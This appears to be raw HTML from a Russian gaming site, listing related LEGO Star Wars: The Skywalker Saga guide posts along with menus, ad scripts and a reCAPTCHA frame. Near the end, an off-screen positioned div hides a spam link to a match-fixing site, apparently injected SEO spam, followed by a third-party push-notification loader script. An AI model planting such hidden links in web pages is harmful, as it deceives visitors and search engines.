100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/igry-news/lego-star-wars-skywalker-saga/" class="section-title">
                LEGO Star Wars: The Skywalker Saga            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как выполнить задание Пузырьковый взрыв в Lego Star Wars: The Skywalker Saga" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/The-Skywalker-Saga-featured-16.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/The-Skywalker-Saga-featured-16.jpg" alt="Как выполнить задание Пузырьковый взрыв в Lego Star Wars: The Skywalker Saga"></noscript>
            <div class="cat">
                LEGO Star Wars: The Skywalker Saga            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-04-10T12:15:35+03:00">
                        10 апреля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-vypolnit-zadanie-puzyrkovyj-vzryv-v-lego-star-wars-the-skywalker-saga/" class="post-title absolute-link clamp clamp-2">
                Как выполнить задание Пузырьковый взрыв в Lego Star Wars: The Skywalker Saga            </a>
            <div class="excerpt clamp clamp-3">
                Головоломки и задачи в Lego Star Wars: The Skywalker Saga разбросаны по всей игре. Вы можете выполнить их в любое время,&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Эпизод I. Скрытая угроза &#8211; Прохождение LEGO Star Wars: The Skywalker Saga" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/скрытая-угроза.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/скрытая-угроза.jpg" alt="Эпизод I. Скрытая угроза &#8211; Прохождение LEGO Star Wars: The Skywalker Saga"></noscript>
            <div class="cat">
                LEGO Star Wars: The Skywalker Saga            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-04-10T11:53:46+03:00">
                        10 апреля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/epizod-i-skrytaya-ugroza-proxozhdenie-lego-star-wars-the-skywalker-saga/" class="post-title absolute-link clamp clamp-2">
                Эпизод I. Скрытая угроза &#8211; Прохождение LEGO Star Wars: The Skywalker Saga            </a>
            <div class="excerpt clamp clamp-3">
                Получите 100% завершение для первой основной сюжетной миссии Эпизод I. Скрытая угроза в LEGO Star Wars: The Skywalker Saga с помощью&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="100% Достижений LEGO Star Wars: The Skywalker Saga" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/lego-star-wars-the-skywalker-saga-wallpaper.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/lego-star-wars-the-skywalker-saga-wallpaper.jpg" alt="100% Достижений LEGO Star Wars: The Skywalker Saga"></noscript>
            <div class="cat">
                LEGO Star Wars: The Skywalker Saga            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-04-10T10:24:18+03:00">
                        10 апреля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/100-dostizhenij-lego-star-wars-the-skywalker-saga/" class="post-title absolute-link clamp clamp-2">
                100% Достижений LEGO Star Wars: The Skywalker Saga            </a>
            <div class="excerpt clamp clamp-3">
                Гайд по получению всех трофеев (достижений) в LEGO Star Wars: The Skywalker Saga. Как получить каждую ачивку игры. Добро пожаловать в&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как выполнить побочную миссию Бродящая Вампа в LEGO Star Wars Skywalker Saga" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-Wandering-Wampa-Featured-768x432.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-Wandering-Wampa-Featured-768x432.jpg" alt="Как выполнить побочную миссию Бродящая Вампа в LEGO Star Wars Skywalker Saga"></noscript>
            <div class="cat">
                LEGO Star Wars: The Skywalker Saga            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-04-10T01:04:40+03:00">
                        10 апреля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-vypolnit-pobochnuyu-missiyu-brodyashhaya-vampa-v-lego-star-wars-skywalker-saga/" class="post-title absolute-link clamp clamp-2">
                Как выполнить побочную миссию Бродящая Вампа в LEGO Star Wars Skywalker Saga            </a>
            <div class="excerpt clamp clamp-3">
                Вампа прячется на базе повстанцев Хота в LEGO Star Wars: The Skywalker Saga, от которой вы можете улизнуть через Побочная миссия Бродящая&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как выполнить побочный квест «Аквамарин вокруг жабр» в Lego Star Wars: The Skywalker Saga" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-Aquamarine-Around-the-Gills-Featured-768x432.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-Aquamarine-Around-the-Gills-Featured-768x432.jpg" alt="Как выполнить побочный квест «Аквамарин вокруг жабр» в Lego Star Wars: The Skywalker Saga"></noscript>
            <div class="cat">
                LEGO Star Wars: The Skywalker Saga            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-04-10T00:58:23+03:00">
                        10 апреля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-vypolnit-pobochnyj-kvest-akvamarin-vokrug-zhabr-v-lego-star-wars-the-skywalker-saga/" class="post-title absolute-link clamp clamp-2">
                Как выполнить побочный квест «Аквамарин вокруг жабр» в Lego Star Wars: The Skywalker Saga            </a>
            <div class="excerpt clamp clamp-3">
                В LEGO Star Wars: The Skywalker Saga есть миссия на базе Хота, которая уносит игрока далеко на Татуин. Это называется Aquamarine&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Как разблокировать корабль Торговой федерации в LEGO Star Wars Skywalker Saga" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-Trade-Federation-Ship-Featured-768x432.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-Trade-Federation-Ship-Featured-768x432.jpg" alt="Как разблокировать корабль Торговой федерации в LEGO Star Wars Skywalker Saga"></noscript>
            <div class="cat">
                LEGO Star Wars: The Skywalker Saga            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-04-10T00:51:44+03:00">
                        10 апреля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kak-razblokirovat-korabl-torgovoj-federacii-v-lego-star-wars-skywalker-saga/" class="post-title absolute-link clamp clamp-2">
                Как разблокировать корабль Торговой федерации в LEGO Star Wars Skywalker Saga            </a>
            <div class="excerpt clamp clamp-3">
                Корабль Торговой Федерации в LEGO Star Wars: The Skywalker Saga остается недоступным, пока у вас не будет доступа к Джеонозис или Набу в трилогии приквелов&#8230;.            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Сколько уровней в LEGO Star Wars Skywalker Saga?            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0E4fv-PdOf4r2FHjRDdenw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032155047');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>